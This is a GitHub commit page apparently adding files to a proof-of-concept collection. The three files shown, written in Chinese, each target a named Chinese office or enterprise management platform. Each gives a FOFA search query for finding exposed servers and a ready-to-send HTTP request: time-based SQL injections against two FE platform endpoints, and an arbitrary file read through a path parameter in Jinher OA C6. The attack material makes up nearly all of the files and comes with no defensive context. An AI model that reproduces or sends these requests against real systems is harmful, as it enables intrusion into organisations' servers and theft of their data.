-
Notifications
You must be signed in to change notification settings - Fork 1.1k
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
Showing
4 changed files
with
73 additions
and
0 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,20 @@ | ||
| ## 致远互联FE协作办公平台codeMoreWidget.js存在sql注入漏洞 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| title="FE协作办公平台" || body="li_plugins_download" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| POST /common/codeMoreWidget.js%70 HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 | ||
| Content-Type: application/x-www-form-urlencoded | ||
| Content-Length: 32 | ||
| code=-1';waitfor delay '0:0:5'-- | ||
| ``` | ||
|
|
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,24 @@ | ||
| ## 金和OA-C6接口DownLoadBgImage存在任意文件读取漏洞 | ||
|
|
||
| 金和OA `/C6/JHSoft.Web.AddMenu/LoginTemplate/DownLoadBgImage.aspx` 参数path可读取任意文件。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| body="JHSoft.Web.AddMenu" || app="金和网络-金和OA" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| GET /C6/JHSoft.Web.AddMenu/LoginTemplate/DownLoadBgImage.aspx/?path=/C6/js/PasswordNew.js HTTP/1.1 | ||
| Host: | ||
| accept: */* | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 | ||
| Accept-Encoding: gzip, deflate, br | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Cookie: myie=false; sl-session=dFmseghQeWZR/amIUs1SMQ==; myie=false | ||
| Connection: close | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,26 @@ | ||
| ## 飞企互联-FE企业运营管理平台efficientCodewidget39接口SQL注入漏洞 | ||
|
|
||
| 飞企互联-FE企业运营管理平台接口/common/efficientCodewidget39.jsp 存在SQL注入漏洞,可获取数据库数据。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ``` | ||
| app="飞企互联-FE企业运营管理平台" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ``` | ||
| GET /common/efficientCodewidget39.jsp;.js?code=1%27;waitfor+delay+%270:0:5%27--+ HTTP/1.1 | ||
| Host: | ||
| Cache-Control: max-age=0 | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate, br | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Cookie: JSESSIONID=D92D72E197627037F9556C5625B4EFFA | ||
| Connection: close | ||
| ``` | ||
|
|
||
|  |